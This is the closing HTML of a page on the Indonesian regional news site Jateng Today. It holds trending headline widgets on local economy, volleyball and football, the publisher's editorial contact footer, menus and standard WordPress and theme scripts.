	<div class="entry-featured-media " ><a title="Marak Fenomena &#8220;Blayer&#8221;, IMI Jateng Perketat Pengawasan dan Rekomendasi Event" class="g1-frame" href="https://jatengtoday.com/marak-fenomena-blayer-imi-jateng-perketat-pengawasan-dan-rekomendasi-event"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260130-WA0028_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260130-WA0028_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260130-WA0028_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260130-WA0028_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260130-WA0028_1-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/marak-fenomena-blayer-imi-jateng-perketat-pengawasan-dan-rekomendasi-event" rel="bookmark">Marak Fenomena &#8220;Blayer&#8221;, IMI Jateng Perketat Pengawasan dan Rekomendasi Event</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140948 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-loyalitas-bank-jateng-rembang-bagi-bagi-hadiah" rel="bookmark">Apresiasi Loyalitas, Bank Jateng Rembang Bagi-Bagi Hadiah</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-31T14:51:20+07:00">31 Januari 2026, 2:51 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140945 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-dan-korem-072-perkuat-sinergi-lewat-olahraga" rel="bookmark">Bank Jateng dan Korem 072 Perkuat Sinergi Lewat Olahraga</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-31T11:57:44+07:00">31 Januari 2026, 11:57 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140941 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-klasemen-proliga-2026 tag-maya-indri tag-medan-falcons tag-megawati-hangestri tag-proliga-2026 tag-vi-thi-nhu-quinh tag-wilma-salas">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-sikat-falcons-3-0-pertamina-enduro-runner-up-putaran-pertama" rel="bookmark">Proliga 2026: Sikat Falcons 3-0, Pertamina Enduro Runner-up Putaran Pertama</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-31T05:29:49+07:00">31 Januari 2026, 5:29 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140938 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ersandrina-devega tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-jakarta-popsivo-polwan tag-neriman-ozsoy tag-poppy-aulia tag-voli-putri-indonesia">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-electric-pln-menang-telak-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Electric PLN Menang Telak atas Popsivo Polwan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-30T20:49:03+07:00">30 Januari 2026, 8:49 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140935 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-jafri-sastra tag-klasemen-pegadaian-championship tag-psis-vs-kendal-tornado tag-sepak-bola-indonesia tag-stefan-keeltjes">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang" class="entry-category entry-category-item-2934">PSIS</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/dibantai-kendal-tornado-psis-tutup-putaran-kedua-di-peringkat-9" rel="bookmark">Dibantai Kendal Tornado, PSIS Tutup Putaran Kedua di Peringkat 9</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-30T20:25:41+07:00">30 Januari 2026, 8:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140932 post type-post status-publish format-standard has-post-thumbnail category-berita-otomotif-jawa-tengah tag-blayer tag-ini">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah" class="entry-category entry-category-item-2529">Otomotif</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/marak-fenomena-blayer-imi-jateng-perketat-pengawasan-dan-rekomendasi-event" rel="bookmark">Marak Fenomena &#8220;Blayer&#8221;, IMI Jateng Perketat Pengawasan dan Rekomendasi Event</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-30T15:26:19+07:00">30 Januari 2026, 3:26 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
